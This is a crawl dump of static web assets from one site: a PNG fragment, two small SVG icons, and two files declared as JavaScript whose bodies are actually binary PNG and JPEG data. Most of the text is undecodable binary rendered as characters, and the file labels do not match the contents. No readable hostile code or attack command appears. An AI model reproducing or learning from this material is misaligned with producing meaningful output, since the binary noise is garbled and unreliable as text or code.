^#���� ���ˠ��@Cك/�hH�iJ����Ov�<;�H��JY�#6�2��E�a�m�t$U=�+���:�/��<<�0W;��K�.9u����O��	` &�����q�c��K9��8��H��6��tHd��a=p�����9���F��v9߄Z��V0�y$�sg��yx, ̀�[W��-�p��!Y	V����D���M��7-��D?��ݛ�a��0�c�;�������p��i�}�����l�)���,��$*�����2 ���AuE,����Q�A)�`r��S!�t��{���y#^o=�q�q� JEE�]�̺_c���ʻ͎�#k���{Gd����4O��g{�,@ZQ'����*��:�e�"o��S�k���l��X��,���3k�؏�T��t���B�����	OZ�l1F��%Z�u �X��i�Ҏ�q��wIS�\d�Eөl�U���]0Oa���+�mX���� �^ u<vT&��D���N�.�ฯ�Z����7��ߧ(|t�4��d�M6^��Q�?�$r ^��Si/�.Չ�r�o�53�6B;l{���!Mq�V˒��f���.M8n�"e�OH���?3)�KU���d-�h_b@�V[�-�]U���9<X��}�a�����)U=��8.p����wf��}]��*�q�R�<��Y[U7��O��N�`����C��~g��ejV˻8�M�ű�W��z������b4�z�,1�CE� ��7��'��o<��"��氓��0ّ4Ыr8�25��@�&��a��Z��U�@Y��[4�	=�'�{0��/���R��0;�pq���) ��(2�0|��DG�
a\���>�~:���M[�~Ts�M�"x���#���N@�	j ��ܑ�)%�3 @���ۆ�Q'f����R ���u����ׁa�*�4;�5��1�ݩe����k��џ��uMk�Ķ1�B�dZ�ށ '�%|ˍPM�9�m�V ��=H�g��>8i'����Dp�!g%k����ێw!}����/�x٧��n����A��y�2*�?�91yC�h�$�2 �R��u�=w�|�Nb�<��^�X֘g����I��(��R�k09C5��#�k����ɚ󞣨n35`8�m/�j�Y��ۂ>j��c�(�	������4K��Eh)ˀ�y��m5_;j�2 �!~�Zk^��/|
V�`6@�F����	b0/t1D������`$2�p�z5pn;��Y����]�P(��R7N)�ЖJc[���/)o6�2 ���:]
���Kxj'V�b��' 5��� ��T6����Yb�]���O�(4~�p���k46�AͶe�	���ԁ��>�~]#�/׷|�U�_7�9 @\V� ��Q��X���ir>�K��h�#������>:�����[��6�@ٲ0�O?ců6��C�P-Ѧݔ!�: :-q�������5�aF�..p �3�A���`Ԯwr�{:;p������ǘ&�L\	]�&���鷀�U��?��s�1��mS��o��Q�?"S l���+j�=_ѡ���ۂ&9��@��i��(�: ���Pd�ƕ%�ъ� |͢,�/ ǫLp�?u?���_��Φ���x�����); �cۘ�M���vʅ7���G�?�k1m���D�pl��"����R 
��Rfu�n2�  #T_���x�X%p2`��տ�k��6��|��
&٨ ���4e�
idB�J��_��A-�Լhm�� ��nڳO	��&@t7�@V(n �KQ�ᴻ�)[t:�$ْ�5 p�8���8nI�!��`�{m��
������+Mc����r��@��f��;�fRv��V�_*@��;���Y0��{��(l��>������ȼ���?�PzR�G�,νr���ؕz�ά��8$]�]��KT�xD03"q�'�-�<r��n�(w��H�M�fI���7 2L
��ޤm��^����!жR��W`;ǐ�Ѝ�en�η��WhG������ ���g/ >8}��C��6E�����Q*�(�ѝ�{T���g��$Mk6��z2 �|�^�Y-���'��� 
3�j:`��}�N��؍?�� ��)p��7G4��@�@��a�ݛ qy����9�q�,j�Y�c�c�\h�mJ��XF��Y�%�����K�,cR����C���TMRj����z��X��.����eՄ i�v%H{0�+Py�wN�$��hQ!�"��T��HۍrQ:|V������w��yg�h ��7fll ����i������0&��'xab��P�G�CI�̒~uPd�<���HgY�ς��Қ<��H>G���q)j�YI��(%J�[8V�����K��LA��(iz���Er��L�Ѝh���ٟ.�o��ף�d]��sjH�2��q�U���N���	�����_�R�O��{�I=�a9���-J+����g,0����.�h����5�`� ������7/λ$���:\!�C"��h�@��U���T�TX&�a��QI[M����x\'l���u PC��!�)tG���gF�;�a�(ҿ�q-���&��Z�];�_��y}Z�u�9�:nx��:#�=	H���GNO@~4I�x،��Iz8��
�6N�3#05~7�rwٴ��7���ļ��Sb�	x�|y�#ļN��;4�;"�l�u�>*I�p�n��5	����<�m����p�[F�Π�B��۵���h۶���~��sZ:��M���ߑ���?��f�A�3����?�C-�Xɤ����֍'�m��;)��
�[fW��+N�3q�Ȼ�F����6O����S���U_���ƥ9р����{R�����%?M&�W�F����f�m�~�y�Y�F[�;�ߺ@t�C4v�g�6#t�d �LS�w���$v�>����p �YT_0��8���`����g�ͤ׏�Lb�8�t�MZ��,S;��JW|�bp77n�Ԝ��+}s �X���>���y���M�	�q @�Ԅx�\�a�"@���d�<���Ô{�^�d��>�4~�q�Y�6�ō����4�8��³֌���w��Z��S�O���S�d�%\�SE����B�o�~�ȕ '`�<Q�1} ��IǱwÚ�R ���'&���#=�l�q���[��.�A��f��<w�Ϗ��(l�路 ��v���f��VI]�?)y�$�R�G�V[�_�oo�e��n�MdF��/��>�\,e e=��4>�?�A�����k۠�@�J�8j6�I�W0��e^��f
C?����چ��/�ˣ��� t�u��=�?3�AȤ�WF��$f��� ��Zc:������桫���� B4"<a�'|H�N�������%]�c�m��'����%�O/S;$i ��A-Gz�6��Q�1�v �8w���/�SU���ר���8�� ����|�i�;,�3��I�ӶƬ�#+l+�3��
82x��a��?�)�炝������x�ڥP�I���Ҥ�S%~�8љ�U��V�b�R; ����F�qTY��qzlE{���B��)��X� ��A�E�I&)��
u.ݚ�f�Af�F_�#��|�2BA.�0%�&2;��O�����aئ���q`3nZTE�a��n0�������p.��Q�]|�Ϭ�:mu�j]
.0�62��Y϶>��1����]�4ŕ����������G�lҦ�=r�
F!��"��~|�V_�2�3�ѩM�y�xQD��絣���P����8&i�{{�ͪ�\2f�3
��vH-U��/Jʿ�OU_hD��0E�m����`�K[��o�2|�FGqh�2 0tߴ�	��7�/������?GV C�m#������p~B#���R'�S��j�#J?��{���yH�e�h����N3e�x�ְ��-�����D��4�����*��|�2����)@fu�Q�w�D�U�f�0^�>^ؓ�6 �1W�����8[�t?Je�T}o���c����l�J�R�2U��)� v2;,5�0L�%�h��@n^8	Ή�9��;Tq*$<m4:�*9���!�JB)M���p	�UY�|��M�2��mF�&k	0����&�+���C�G�۪���~A���oR�(��k߲��"�1ϡ�9�9~�����x�y�0�0̬�І�]���6���P����.���QI���W}q�1_� Q¢[���s�0�5�ZrN$�+Z.}ڗi�?3��V�,4<��sg��xQ���=x\`��-"\A*�J�D��R�_q������}pHT�R���|�p\N0��"M���8�B�/ΌᏘ��Wݼ�W��XC�af���u��*]�xh�g�5�Ż��ث/��������+�੄�g���8??/�����?)l��0��.=�? ;�Qr\�FU42�ԙ#W���09bH\s�y��a����"���s��e�M����et������92x��_�^����
�P}?l�����o{J�ujs�*>՝�}���Q3�%�0�L�kd�蚎~�j��RK��Q�qV�g8��; #P�]ur7�Ҁs��w�����D�|���L������F�(�
*<��0��w�����s���1�A�/�%�Z׏Z%��k��mOB�?Y��<��L@���G�QW?�qR���1Sr�s^TZ�(ӇכӠ�C� T��kt��gJ�-��*)�h������Ǉ �͋;�q��{�N�fک?�u��~}Q�^Ir�5M(E�䆻��
?�N�V�^ �0�D9�yNFf<<
�L�T����*}�T.R :�ǹ4<�j��%�<�V���7�ٗ׉I; �޲��z�v�ܩ�JC��9�?Ԓ����ƽ���,""�RW.-��8g�)����0�A�� 6��1��v�@_ܶ��D���U�Y�\�o�.���
v ƈ��\���vPE5���C)��.l�T���v��o� v �)&������d��ԧE��Y'O5ɗ�$����irJ|�0%>n,���7^�DCg~�S�^p�U��kjb�I���a�"�
/�{���xMr]�8NӑN�b�k�+��R?��&�I��'�v�r��    IEND�B`�

--- FILE ---
content_type: image/svg+xml
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/hot-icon.svg
body_size: 1084
content:
<svg width="42" height="23" viewBox="0 0 42 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 10C0 4.47715 4.47715 0 10 0H42V13C42 18.5228 37.5228 23 32 23H0V10Z" fill="url(#paint0_linear_2760_6679)"/>
<path opacity="0.9" d="M20.706 9.694L20.286 13.124L17.906 13.082C17.5607 13.0727 17.2993 12.984 17.122 12.816C16.9447 12.648 16.856 12.41 16.856 12.102C16.856 12.0087 16.8607 11.934 16.87 11.878L17.094 10.044L16.45 11.64L15.442 11.346L14.84 13.39L12.866 13.04L13.538 10.786L12.656 10.534L12.782 10.212L11.718 10.268L11.354 13.208L8.19 13.152L8.386 11.556L9.534 11.57L9.688 10.394L8.176 10.478L8.26 8.686L9.912 8.602L10.052 7.44L8.526 7.412L8.736 5.62L10.262 5.648L10.416 4.458L12.432 4.5L12.278 5.69L13.608 5.704L13.398 7.496L12.068 7.468L11.942 8.49L13.118 8.42L13.006 9.68L13.328 8.854L14.056 9.078L14.532 7.468L13.804 7.454L14.028 5.662L15.064 5.676L15.428 4.472L17.402 4.78L17.122 5.718L18.452 5.732C18.7973 5.74133 19.0587 5.83 19.236 5.998C19.4133 6.166 19.502 6.404 19.502 6.712C19.502 6.81467 19.4973 6.894 19.488 6.95L18.956 11.332L18.186 12.13L19.278 11.332L19.474 11.346L19.67 9.68L20.706 9.694ZM17.402 7.51L16.59 7.496L15.946 9.666L17.094 10.016L17.346 8L17.402 7.51ZM8.526 13.306L10.528 13.908L9.282 17.03L7.28 16.456L8.526 13.306ZM19.502 13.39L19.838 16.708L17.668 17.142L17.346 13.824L19.502 13.39ZM14.35 13.88L16.464 13.698L16.408 16.736L14.294 16.918L14.35 13.88ZM11.172 13.978L13.272 13.81L13.23 16.834L11.116 17.016L11.172 13.978ZM23.226 7.034L23.52 4.654L25.9 4.696L25.606 7.076L23.226 7.034ZM28.056 16.792L28.294 14.916L31.024 14.972L32.004 6.978L26.432 6.88L26.67 4.948L33.236 5.06C33.5813 5.06933 33.8427 5.158 34.02 5.326C34.1973 5.494 34.286 5.732 34.286 6.04C34.286 6.14267 34.2813 6.222 34.272 6.278L32.97 16.876L28.056 16.792ZM21.686 16.918L22.834 7.636L25.018 7.664L23.87 16.96L21.686 16.918Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear_2760_6679" x1="0" y1="11.5" x2="42" y2="11.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF512F"/>
<stop offset="1" stop-color="#DD2476"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/btn-icon.svg
body_size: 467
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.32737 3C6.49317 3 7.50547 3.61556 7.99999 4.51156C8.49449 3.61556 9.50679 3 10.6723 3C12.4424 3 13.5 4.57552 13.5 6.09879C13.5 9.70606 8.37969 12.8239 8.16169 12.9549C8.11167 12.985 8.05599 13 8 13C7.94401 13 7.88832 12.985 7.83831 12.9549C7.62031 12.8239 2.5 9.70606 2.5 6.09879C2.49997 4.57552 3.55757 3 5.32737 3Z" stroke="white" stroke-width="2"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/t3.js
body_size: 1609
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�ZMN�H�Wq~Խ�ܠ�?R�	&�g�d�	9p��	a������	�^!`��^��q\�=�'8�C'iZ�'E�*��_��ޫrU��#F�?�����E��f�����`9�s��:���6�3��p�^Ͼ~���F�b��1�'&&�Ā���^����,�ؼ��2Āh#�㢋1��Yz�<�Fz�c��V�ƻ���___o˵�z��7,溜!�ۜ2a{�,ᤜ���Kغ���MNN��PI���� �D{�P[����JDs��Fg9�2:���E;{Hg�*���t_��gad��5t�&�:�r��F�E�^7a�31FD�pW`"YfX�K�����D"�#�h8g\���Ǭ��^\�m��-���ik��3"������KCLxԈ	�/�����(�_���� =�I�_ݗ@�]S�455�	�9d�*w�ZqT�Uo�y&��bΓI�?��ۦf^*b���3i��=��r�	.���6g2�}1F+�f=b��F8����L�C1b0Y֬=��p�c��V0�g��j333c��1bĈ#F��ԯ�a��'���f�X��Y+������l��X���aT�g뫫Ԃ�}7��t�YG%�`�Y�eB��AN��~8���*YJ�7��]xR�(Ӊx�9����I�$||RŹ�r?�HȷǕj�A�J�P�@�A�u�F�0;J�S�(,>�p���J5�5�>��!��E@j]t�@�mI��m�*)��7Y�dZ}�Fq�0��0��v�M�T\4E/adS鬁�. k�͗�
fg�d�MI�:�݈���	���|S9�֖
;G��h�4��㓏�%3�mhe�'�jmN��)��a׻�eTN�U�	:�E
�+�O�����n������G]���"���H�"ͧ��;�����O��W�jʵ�k=Q����RG9�`eeq?Ц[/�V�����&��|]E?M5W����I�J˨TIr�����Ҽ�svF��`���}�i�����Hz�G������(�m���t�fK��hm���b����h!J�u����4�(Uj+��N���0�P����w��W��=i���5��svh���됾��W8�2�>갣�o�mD=EzXé��i����Y8�!��xЙ�8�<j��!����	�	��v �&|wW��b{��i��m�hE8�r����F9����&�"����p�p�9~�/Hx�:��_N�ܶ��=�f���j��J9��U��~�>����;������t����x��1��OI�]�K�-Q���Q���:TÙ��J���hkw6%Z`�AyNzByBxhQ�0��E��q�����d�M(����S�3��n~���H�&" �v=�uy	*�M�x��']������P���X�2=��3�S?�i��]v���#�P�6ю���yo/��;�+�U�(�V�yxA��)a̜�f9�=���E�����>�u#Fo��ῗ��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/972619c6-e2df-41ec-ba53-caf43458450d.js
body_size: 85291
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� � " ��              ��            ��    �� ��   �  @ �i���~M  ����)D �2،�	�H ���ҮYԈ�!h��ߛAdH�%�  i�Ӂ�  �Y��>W�����F�@   � C@  i�R<�3��e EǱ��!�@ �� ҃ gUa��eJ�3GX�὜�Љ��	r�&	�D(@  `�R�`!���k���7�1  ��    &@� '	�W���_N���p � 	� L@�   7�3t�� P  v��0 �0�7��k
�9�bz��;bE�$	�s��y�o�=�� e@  b A$!�  @�ѕ�*�$�8L��/�V(24��z��
   i � 2l�)�� P`�L �bhT5N��V ����	���9o�^ݤ )h C@  !�        �5�o�cH@�a���+ 3@(   1�P0C�hכU�$J�b&L�@d (  p�P0Lvy�7s�T�v��o�}�@� �        bC � Y]�����%�[W�We` C�@ �
   4��gS�to��@CC���    �  �1I<�'���ҶM7{?�(�    !�� h ��N<Mn#7���k��8  CL@    c ���N�Ӥ2T�   ��  ��
` �Ԕd�G���T��)/_�lA��@��� "@�BQ!�0C a8L�MbJ"�m.��:��(J4 � 5@0�N	E�d��������"�@  A�֘ HPh�P �dx�oC�d�eD'��<����@�+�a�4@ L   ��Q��.�A��qe�^O]}e  `	�i���,|~���m��Ǯ��0oi� � ��@�L� �#��דQ�����g�B ��$�%�J(     4  �r��	u
�(�������  D1 @�4 >s�S�nE���:];l� 0  �`NP
 � ����,��H����?=�a cF�;*�Z �L 10 b '�i�ʄl�V��ϵ���� ( �  ���(FB���%��=g�5��u;��^�IP    i� � ���es>w\�c�8L���x@����λ��     @��  u�I��]�ZJIl�szGm4�M@ 7el�ԝi/U�.����\;yGK6�Z���>��r����L �   4�   8H��N��RQ�z��#� K���P�Ab`&  � 	�i� m�h�^d�DA",���u��1*$l�T��j����֜��,�Ϩ�yx6��K�`�l���-u,�s�w>ۏN' � ��
``H��S�6 5��NwF@Mq���&V� H�4 bp �Lx��<��e��5���v㪂�![��:Vr#���L����鴱�U�P6�0L�wc6C�x�q�M�[�����Fp�� b  4���<�ekQ=�ܚ� \B,��s�b�B       h�i����y��vVbOs��: # hJ�*�燞/��VB�/��1�r�����]n^��4N�fkK��*�� ��ܗ��N�  �ba�FT�Ӆ��l�,��:*�  X4�v�� �@� 1��<���U  �[���ƶ�H���3Y��m����]�%*���h�Y��U�Z�tQ̓�k�y��N5u�/�ԤQ��M��S���+�f�    ŷ�2�n�4��Q麗f ,	Ne�tៀ]�a���    @�>WW�q'U&�&]�<�����*���WNQ�Y�0I�m�j.���E����L���F�ѝ]
we�KshE�ü��S4-K;F�I0nɁ(   P>wG�^?E�&�� {�(�4.���'��|�^�)��&ֶ F"  	�m�~1��@I,��K�-����`C�����Pg��֤��Z�r��i���#}x�H��ɔ����Rқ*6W\it�� V�������jV    �}NEyk���\d��=�e 9�m����T���)Z �����)�T&�i���#��N"���3���<�!��zt[���%��J�H��8Y}K�KߋY��bpF	ƫ-h�%�T�JtB���}&x�@'�   �vx�y�FUd��3���� h���V�mJ�)@L@�@�����Nx+j@��"�_�=|0P�5y^>�v�IBǿ?[;���:�-j4lf	�X!��1��B��~� 2�^�u��t.a\�dl�.�Ճ�m6�pg�����\�  ��y��쓊SV=籌� "^x ���WeI  �L ��� ��y� A�
�uX�����{HQx�y*�\�]�\}u��˳=��7U��s-�NiӨ�)r�ڏ;��r�Ϗ���4/�R0����[)$��ˈȷ�|� ��k�  ~w�y�8�P�7���2����j0�]�:�]4ȴh ��H@��'�އ��=&���������8�y� E�+�E��}���ͻ�}�+�YY�"B�0� c7�ǟ�SX1u�<�?�suϑF��瘝H��R��M�Y�,O��WW4��h	y�K�,�Bh]N_]}L%�y�4����N��U�h �b   bh��K/;�|ᒋ+�M�]����Ȍ'�|��qe�~�]~��>��%,�\�r�-��X��JӢ�M:���m������<�?��-{�o�x]U���r�W��w}��>�&J	�/-�|�s��p����� G8��+��V�D4D1�E� �(L<ߤ�F8YU0�����"��~���)�����������׮��g[�սA�d,�DI�[am��E�N+�I�S9ػ9l��C��>Uz�k����%�5�ԅ��P�n2�1+%�g�� XFQU���� �`BF!]�YVWed �E1�SH@Y\��S�k=vWc@B��/��p�������U�?�5N��J�s��ՋD��rH��R��¥�Y̒tV;#E��5۟@Q�)���~6��rt�t�:��=5����N��������;�dC6@�{fF���C��	� 8  vW*�� @@ b `   �	��z�%UA�&��#��|���:�<?#~H�q��I�˦|���RpF���*���b���t篥���G����D��s���8�|��<�?���,n�a����9],:�Lz�������}/('�^���H �^���+�����r!���A���5�<)����K:%7��7  �����U�:��]vre�k��Ai��>h���蜣��x}�T���uٸ�mB��v�֧It�:Y�Y��c���=D�=�]�^]��9:��g�f����h�E\�XcՒ�N�-󖕺_7)_X�o)Č��ڤ[�|l��6M2^�xK � Kg��:�� <�7ݢ�R����:R]~6������׈Z�EH��"T�m�m��^M2�x>v�S��=�no_fϣ��m�uN �=��ߙ�T��+���kAMP8~I��9,g)A}v�[SK#:�k��N^mY����7gY��9��7�(��Bqf��>�:m͛A/�<� O�y�U.�C<�7� 10 !�����ٕ���ء/���,A+*��e�>m�N^����u���w�T�\~����N�qhHW�C��2���v�;�*����K,d�rR�N$�	��{�N~]���:�R�N�;M�����"Uj�*���??�Ͱh~�xPA`�Yz�!�#Z aq�~/toB&�dts�F�)��p̀��n{�m�E�6��Ӓ�g+�+��B2�����:�x�s��t����Hغ)��c�}O!es�#$$���~K�s�I���Z+�:'q(F-N�Ö��g+�X� �UU����p�<lZ�o�f��` [U��6��^���L��C��o@� �o���J>q��c�ﷹ��\ϟ�F��..�:�^�E�<_�=����gN�C�����n�z����)���/�z.���/G�>���g��s��)M��`*vcd�����n�F�I�#(�����g���_/C�B��kM���<�e%X��ư���D��)N:�g������3��� 0q�Nʉz���{w8J)�^���$Ԩ
=���0�P ytϟ�`d���zm�����ǡ˿��+6���v���j�qt�[�G����Ã��7���x���`���^]$K�U;%e3�uX��g	���n�M"RB��<ץ��i���	��%jr�ZU�W"Y�Y8�CJ�$��p(��x��7���t��\ `)E��$n�>#�ˮx�˛��d�J ?q�� ��<���ۯd�;�x�O���w���Uv]^>��ͧ�͞��z"�|Y��g��E��²2�2I[��hp��⸾}@�V��x>S�;�� " ���],�ב�.��-��W{m�zt,�)����$���B��B��e�kɬs�����&޳[ )8ʧ�<��ߪ4J������DRK��s*A �Ӻ{�����wƼ�ۏԫFuz��ɛ�b�������.��y,��� 2d��L(M�uY�K-��3�UE���̤��9��=w+S�J.� ����y������Y����OIO��к�N鞶�zs��-��%u}���>�[�.�����p���aX�;)��g�����	py��� @[��W�� ��O����;��U�ǭy��Z�Y-��>�\ެ�����_�����,�ߡ�[���=�,"1�\ŧ�Jr&���)t.x�ӕ�s4��y���@" m2=nRk�������Q֦�y�k��Vn�ͮ՞
��&�ѥ^s���jg÷�J6��#���`ۑ��"�$>�6��%�6f�����4i�~7�D!�>y]���Cm'��v�t���p:�
w��?AF�u�˫�/��_]��m�gp��]Y:��Uk�K\�O��I�`A�\�\㛦z�ˬ���>#��=H� &����3��_˼f�,��l�FV6���tUFKR[]�s�挻rk8�Xwk�>7�Y~Mf8l�IB�_Q�����=�������]A �:V���p�:�툕�Ѐd-��劕��߹����,����hϲn��9NU{8[V��Kח��;�y�
y����:ׇv.���z\>�"R��  e�v۝�-S�=�E��ղ����2��	VJ�B;#�R�:Jh��c�^]J-��Ĳk������|Nsh��ao��e��s���*�W�LE5 �m|�h�0�p�x���wnt�e��vd݋/Q��ͯ�ӗ>��=e�F�T�j�=e76��u����ν9���{:o?9��c�/�}�u��K���!9o���ߝ�f�KA|%��1������}��ʼ��ԧ=�B��U��i�:S]�XSufq�Y�m�\�qfm�&���Z�@W�2��'"B�U�}X
 c��{O��<;V��ﮇ/WW�8q�S�ʪz�>���޳����b����ކ-ל����9b��Zm���uɆ��ne�t��qn���������>�y��˧�7�ߝW�zs���sa��0�+Tn�J��9�v8�i��&��5��=��	��.��
�-��9vn��5��m����������ҮQV�ԥI	4u�|oC秊�
>q��p�k垛�ګ���u/ٕ}*e����Og��yu��Q�j5���qm���	�3kD�4��ׇW#i�;u{�f��;&�9����]�������-�����F�W�,��sOK2�d%�ꨍ
�����m7�r����f��1	BP)ɧ%��F-�9%U�q����fH�u-�W�4�ə��p7˝3��_�� ����AR��y���+�mN�n���0:Q���$0k���R�;���]�1j�q�̽-�\Az���g:ygj�����Qrs����=�B��6y�f�oO��\���,ʧ9&宻�s�ꠢ6*��f�:�ǒ����J�vU"�T�`�Q��,��:��Nfj͢�LQ��]y�>��g������ע�,��Kʥ���H���{�$J�j<��Ͻ7��n�u<~����`	�3���6y�N��ɫ�.�A�u�]~��ƻ��WF��گB�ri�b�=�y?7�����}s�����OQ�?C\3�\��%�d$H�,j���F�e��dcqf�;������ݟ=-,�R�"W+��wc���{r�\��\�M�0��w��9��6�V�ĉE��M�l6]E+ut�z[�OC���|[-�Շ_�����:Ϭ���LӃ�Ͳ֛O������/G�i���^t�����^��B��깷����BS�wWs���^I�uhŎ��97k�qӛ9m)a2\y�t/<�)vQ���vBz���x��y�ȅ��Y��G��%l�ɪ�ynC%BaImi{ag���[��]�w�J��e��[�y�ף|ri�sWM��Jz�O���T��-}�o��>M�{�,��Cof�U,�U�%S������"���h���Nl�%�U���q�����j	��_l�g�˷�q��W4��#H+�Du3Q��Ţ�w.r�X�n6���gYT�5e;{W4t'~�U��NC�"T��`��
ﮱ�;t��i�r��S��U;hLV�=�7/L�Z�f����{+�<{�>T���̽M��s��ߞ�������ׂ�9�|�E���*�t�`�>z]̍p��n�ƭ�64U��������ƹ=��F�v������[& 4���Q�M[��Z��\��9�ݒ�;9�4�s��U�1����R�"Bd��JqԦ7F1q�>�m���۟R���JID�T$[���^��_�ә�\�c%5\��:=7����[R��(TJ���о_�ً
�֜��WQ-6f��\��KL���E@:��>_[ή+)��և3�3�����m'2І�e���� �u3t3��e
�ݚ�ʗ��d�*���yΧ[�z�k���6�b5*nBi�I�RM�����9{�*���c,m�昦N�QmG�hƘ���+$�=��;z�|�G7z���m���3�'Hr��=ڿ|��.��ϣ��.L&��(^�ۗ�v1�r<�oy鲹�ݘ��_�FyؔdqUĊ*]K#\�i]pv��t_��2t2u��P���I�wK2їL�=ӟ_C}V�rRY�L��)(���aDI�2�s����w�u{y��3���Q����1Z��L�Bu�~Kf����y{S���������k���J�H�[�s�Yf�������N���|��=i�w�~����6�w˂U�}~?JKRϜ�FT�'-��/�]�zˍ����r��+1kjG.*:|M6V�w.��Q���)( �27S�����k<�1��oL݂w�V�I�E6Q�q���i�
4�EWS:�u�IW%�Y˖5�����\�s%\b�k�:]_?�K����y�Vi�;'l[Ke��:nxd�S���j�[Ӓ��9�6�#��m�B1�t�%�Z�������L���@�N�t�~^��-����'"J��JE��$�$$ՙ�g��3篢{Ś�u&��a�����Q���4gu�	��l,t�t�8�f��)'W'.[��޳��h/�,�8�\yک6�aYd��c�';&���T�2�]�2$�*�=�n#�������*X�(BY"2�����.�m�BqJ8]�սt.y�v*���9�����f�J�-!+:�*Q"����/��|�ֳ�����Qdw�n��Z�L Q���ڲ�M�r�I�썒��K�_4����K|&)IM:3Mf��Ʒ̝Ӣ��J�d�����g(�&j�b��������y�=a�x��^��cv�a��З1lK'Tl�ԥ�%g6ӥda~bʧR��n��s�	/N�6Ʃ�o�^�6��B��F{��ww��fwN�E�z3Z���f�{|~��$  �dss_C��r�Fu6��/%lP�b�BW��dB����}_�
�s�5
�D"i����%�r��َ��Y��f��꾆�|ף��h%��d�S&�1Fj��:�Ya8��唔��3s��:���+�Ӂ�Nx.5��\��5Y��L��8�y�ѧSF�m��՘^�-c�7\g��2N]6��4,���(��m.�Ѱ�ŮmPX���W��εUuMt�j�YuW30%�Y�3�����z�ԑ4�%�(�2�@�d�V��+b�j!���u�L�,�o���{	s:��H�b���v���,�<n����1��y~d5�[]�]���&�rR��st��Q�1��0(��E��i��T���"BRIg{�ڸ���lJb���1+�^���ze����,��)�K�m�g_<I���"�e	 ,�aإP��L��	��N6F�U,k�U���w��K���:iӚ/�^C���ع�/��-�v�-�vSJ[y�4��is(_�S�E��L�W�/��7{���   4k�MN��Jq���`$5�n�s� NF���mj���I㩔'gd&�YU�؈�VWm�O��}�]k
6�G6�J��E�&B�� qQA:��ed+dg�uY��=Z�J����!���\.�u����g�[��W	ʱ�T���=cn]TgW�b��U<�Ko#Tt��*/�y�Ju�+��f��RB�<�޹���-�,+c��Y�,��<��{�)Y9BRMEK�=�j}�7X�:%y\���P�ʪ��m�U�Q�e"���tW(�4�Z2�T�vF�'Wo<�����p�[se��4�<^^���N�>�y[{K;�t��qV^��,��K�esD25 ӣ����y��rI�MH�p��ćY����o9ʙ�t	X�8)	FVԬvBi��9���%:�X�3���ۮjrR-1z�r����b��Y��ֶ�5�h�+��(#�QE��[�E:ntN6j��SV�4�3󺜭�����u�<^��]n�ůL�=�Q��fKd�3V��=���a57w2^	b�� �Մ�����4��_2�:���@����,�8ԥ�<���ך/�t"��MJk���}�.+��ɫȃ3TS�K7\��\.��F��I�B�*ͦ�a,d�;��2�z�#"1�WV�L���d���S��=6�3vl�s=NąwW��T�#����,vFjX1��b��Ƒ&)���edc*�[���<��k��w'eB�����dl�2g�U/�����	)l,����5Е:n4E��I�5E�:���ZBVI�J��Ff�Ti�T�U��)�SEt.��RB�(� �B��Yy]^}HVKU�M���V氺���"��L+�Q�Emy�����\��zEL�H6�5����3h˵-�'�''wo��Ƌ�r�E��V)�%TG�zLs^}�L�d�k�N��Q�|��pu�D
�]�pB�UXNʥrڎ��W.�+��WMMr��r��"N(�%+N���d���GK���	��_�B@�J�YDnE-�V�o��d�Q����mJ�}�W��C�Xwg�y�<�D��	3��D��.�[N���!T�;*��p�$����n��\�mW��ӳ�|�F6כLtU�T;&�N	*Ւ�D���I�6��������X�,	Z��֑r=���!	���jd���Kc\kb�4Bh�E�W`g�ѯ�� 0      ! 1"0234@A#B$5CD%��  ��W��e}��S�_O�G�U��^�?���S��7�=��S�^�e�W��zimC���WQ�� ��W�����Y��9m4�ߪ�֭��})�}�8���3��j����F������1������Ge�}�8���>�ϭ��8g����Vr�r�(�4�����w����	n��� ��}���{a�o���B�X���3I������{u}Ϯ'q�Dl�cw��6�� ��|o��������ua�����T���?����'���/�w�w������?xL_��O��_��L���Ww��-4��>Y��b�WU/��_�|\���D� n�5	�Mbk��?yf'�uP����O����w�＿F矼���������[�a�?��'���� ��%_�?����c���~��]�/�����t��� �o��������S�t_l����7��2������e�}�8������'�	��D����j���i��)U��tN"���~� 臡{�>i����h�� k�o0�̿hN!�:?xW��ߋ��=\?������f�>Иߙ������ ��R_�=|7��\G�'�}S	����1}|��2?U��4�|3�?P^W�?)z��3��&+��'��|�����R�zi{�/��Wȩ�	㧊�,���)�����О����ϫ[�N�4����s'cl�P_��Դ���K*����	�������>�
��/����v������ �P��D\eu���=KY����޾�~���{��_���½>]��h��K��
�����Z�����T&s-�M�Ԭ,DZ�L�-	J��������X����K����	��/.e���7�B-5����լ���>��Z���LN$5FhXJmy�04�U\�.��-)T�B`�����GJw�?�~�3�!������c��3�w�U�;K�:M Gcy��7�9k�Ԇ�\r�0$�N��Mr��U��������.���|E���?����R��*T��9�g7`�9(a�5ZS`f���ԍ9��nk4�mD����a1f�l��k{��|/$�\�^�=�W��b`Q18�S� !�����6W�	��.�);"UR�qXj�R-KC��A�,$�;[�b>2�� ��?��>"��Jp���x���lF(�b��5^ Z=@�ضH���x/��j��̈́zVTB�b�:�)����r����E�>�.�^�����Xzi�8g����J�{ �\Մ�E�h-�j��wa	<sk�
k�Mq�v��IS�)���qb"6ֱ�����g�^������K�=+��� ���*�Ջ�kT�Z��Tܥ��	�c�9sV��Um���^^y��T���/��n;$VO;�נ���mG�?W��e��� ��F�X�XO��%L��[�Y��T4�tF�F��d��:���/�S�i��U�y�C�A������6���z��qOea�� ���6W�e�&��qQ�Dv����2�Ax�Z�L�\Er֤�OHv�63F@�)�F�:�괨�Z�����3�W�R���ľ�}����W��p�^�%�WE:M�G�����~6�崸�^x�b�sj�:D$�;Fm��7��-40�R9
�ҭJ%W��P�R�m���Sn[�z��*��mK�a+�iy�O�33��y8�B�8p4��$<>p�zt��)�Xz[������Bq
